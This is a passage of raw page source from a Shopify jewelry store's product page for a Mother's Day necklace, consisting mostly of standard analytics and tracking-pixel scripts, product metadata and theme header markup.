/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57513607261,storefrontBaseUrl: "https://www.ziella.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1458831453","configuration":"{\"accountID\":\"UCkULE\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1259733085","configuration":"{\"eventKey\":\"6b1c9175-361b-460b-9d37-8358e4fbf1a6\",\"name\":\"ziella-co - Axon Pixel\",\"storefrontToken\":\"941145ed9a7becf3f6fb4a359e727955\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1120862301","configuration":"{\"account_ID\":\"308914\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/ziella-co.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851312733","configuration":"{\"shopId\":\"ziella-co.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"606503005","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-1T2KH0HH8H\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-1T2KH0HH8H\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-1T2KH0HH8H\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-1T2KH0HH8H\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-1T2KH0HH8H\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-1T2KH0HH8H\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-1T2KH0HH8H\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-1T2KH0HH8H\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"570785885","configuration":"{\"accountID\":\"1220658\",\"workspaceId\":\"5e6e3e2c-32ec-454f-812d-e8977f181a5c\",\"projectId\":\"2fd01dd2-db26-439e-8d81-2a824b7ef30a\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52fc54f4608fa63b89d7f7c4f9344a98","type":"APP","apiClientId":5461967,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"500695133","configuration":"{\"shop\":\"ziella-co.myshopify.com\", \"shopliftUrl\":\"https:\/\/events.shoplift.ai\/api\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27baf6c866b53a6892b5de26ecda141b","type":"APP","apiClientId":7521861633,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"361103453","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":61183,\\\"pixel_id\\\":\\\"1684477585236767\\\",\\\"shop\\\":\\\"ziella-co.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"Ziella\\\",\\\"status\\\":0,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":null,\\\"created_at\\\":null,\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"312508509","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69337181","configuration":"{\"tagID\":\"2614253491853\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"20185181","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/586d16b378981908be2ccd08a92ed5f892027999\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"32374877","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Elevar - Checkout Tracking"},{"id":"35881053","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GADS tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ziella.co","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"ziella-co.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.ziella.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace","vendor":"ShineOn Fulfillment","id":"7040481689693","untranslatedTitle":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace","url":"\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace","type":"Jewelry"},"id":"40872816410717","image":{"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947"},"sku":"SO-8782021","title":"14k White Gold Finish \/ Standard Box","untranslatedTitle":"14k White Gold Finish \/ Standard Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace","vendor":"ShineOn Fulfillment","id":"7040481689693","untranslatedTitle":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace","url":"\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace","type":"Jewelry"},"id":"40872816443485","image":{"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957"},"sku":"SO-8782024","title":"18k Yellow Gold Finish \/ Standard Box","untranslatedTitle":"18k Yellow Gold Finish \/ Standard Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace","vendor":"ShineOn Fulfillment","id":"7040481689693","untranslatedTitle":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace","url":"\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace","type":"Jewelry"},"id":"40872816476253","image":{"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966"},"sku":"SO-8782026","title":"14k White Gold Finish \/ Luxury Box","untranslatedTitle":"14k White Gold Finish \/ Luxury Box"},{"price":{"amount":99.95,"currencyCode":"USD"},"product":{"title":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace","vendor":"ShineOn Fulfillment","id":"7040481689693","untranslatedTitle":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace","url":"\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace","type":"Jewelry"},"id":"40872816509021","image":{"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970"},"sku":"SO-8782027","title":"18k Yellow Gold Finish \/ Luxury Box","untranslatedTitle":"18k Yellow Gold Finish \/ Luxury Box"}],"purchasingCompany":null},},"https://www.ziella.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57513607261","storefrontBaseUrl":"https:\/\/www.ziella.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Mom - \\\"Without You There Is No Me\\\" 14K Forever Necklace\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7040481689693\",\"untranslatedTitle\":\"To My Mom - \\\"Without You There Is No Me\\\" 14K Forever Necklace\",\"url\":\"\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace\",\"type\":\"Jewelry\"},\"id\":\"40872816410717\",\"image\":{\"src\":\"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947\"},\"sku\":\"SO-8782021\",\"title\":\"14k White Gold Finish \/ Standard Box\",\"untranslatedTitle\":\"14k White Gold Finish \/ Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7040481689693,"gid":"gid:\/\/shopify\/Product\/7040481689693","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"to-my-mom-without-you-there-is-no-me-14k-forever-necklace","variants":[{"id":40872816410717,"price":5995,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Standard Box","public_title":"14k White Gold Finish \/ Standard Box","sku":"SO-8782021"},{"id":40872816443485,"price":7995,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","sku":"SO-8782024"},{"id":40872816476253,"price":7995,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Luxury Box","public_title":"14k White Gold Finish \/ Luxury Box","sku":"SO-8782026"},{"id":40872816509021,"price":9995,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","sku":"SO-8782027"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7040481689693,"requestId":"a79fceb9-6e33-4a08-a07b-cd1c9e03b069-1768860820"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57513607261,
      theme_id: 138836181085,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ziella.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ziella.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ziella.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57513607261,"isMerchantRequest":null,"themeId":138836181085,"themeCityHash":"10269159052068996072","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7040481689693,"requestId":"a79fceb9-6e33-4a08-a07b-cd1c9e03b069-1768860820","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40872816410717,"productId":7040481689693,"productGid":"gid:\/\/shopify\/Product\/7040481689693","name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Standard Box","price":"59.95","sku":"SO-8782021","brand":"ShineOn Fulfillment","variant":"14k White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40872816410717,"productId":7040481689693,"productGid":"gid:\/\/shopify\/Product\/7040481689693","name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Standard Box","price":"59.95","sku":"SO-8782021","brand":"ShineOn Fulfillment","variant":"14k White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/www.ziella.co\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ziella.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script defer="" src="https://www.ziella.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js" data-application="storefront-renderer" data-shop-id="57513607261" data-render-region="gcp-us-central1" data-page-type="product" data-theme-instance-id="138836181085" data-theme-name="Shrine PRO" data-theme-version="1.0.4" data-monorail-region="shop_domain" data-resource-timing-sampling-rate="10" data-shs="true" data-shs-beacon="true" data-shs-export-with-fetch="true" data-shs-logs-sample-rate="1" data-shs-beacon-endpoint="https://www.ziella.co/api/collect"></script>
<link href="https://www.ziella.co/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace" hreflang="en" rel="alternate"><link href="https://www.ziella.co/de/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace" hreflang="de" rel="alternate"><link href="https://www.ziella.co/es/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace" hreflang="es" rel="alternate"></head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17706676453469__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify="">.section-sections--17706676453469__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17706676453469__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }</style>


  <div class="announcement-bar announcement-bar-sections--17706676453469__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17706676453469__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-background-1 gradient" role="region" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.6rem;">
    <div class="page-width">
      
        <splide-component data-type="loop" data-autoplay="true" data-autoplay-speed="5" data-slides-desktop="1" data-slides-mobile="1" data-gap-desktop="20" data-gap-mobile="16" data-arrows="false" data-pagination="false">
      
        <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
          <div class="splide__track">
            <ul class="splide__list" data-columns-desktop="1" data-columns-mobile="1">
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div class="announcement-bar__item announcement-bar__item-center" style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.8rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        ">
<p class="announcement-bar__message">
                                
                                <span>VALENTINE’S DAY SALE</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div class="announcement-bar__item announcement-bar__item-center" style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.8rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        ">
<p class="announcement-bar__message">
                                
                                <span>UP TO 50% OFF + FREE SHIPPING</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--17706676453469__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 90px;
      max-width: 90px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify="">.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewBox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"></path>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"></circle>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"></path>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"></path>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </path></symbol>
</svg>



      
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="jiGjDvFOQLhbUiLSD0YEtu+P0thiN2WTT0YXN8C3VEKVHQ3kBjcZbml0ABZZk2hcfltvaBCVhilJBcpj3sIYJfUKtCuhDLMh/ZAsevtn1bGWUORrymQZHWDV0AnasuGHjxeE/aX3azVqqYT0iuoNyI3RkKF/QzvV2WT9MecCCFbKl5VPRblUoZABhJdCIlmI6UoVRxue5zr1VDhZusKPAvZNEIZGrGXa8TZtmDTxZjPF/IVW8KEGBUdPbUr26kQAKlPTwvXM0D1UZBcnOmmOe3pVwVigx9e7wDTsFWtVznKalgGTUvY4rRf1rFdg4ob8/Ru+eDw4sfm4UwIZlSBOUW2A4EKKFiyulGqKkjDwrSPBEgXGrhiATNqlFVvjzedLUaJdXuWI5zFZ2mbm1k2LwA==">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
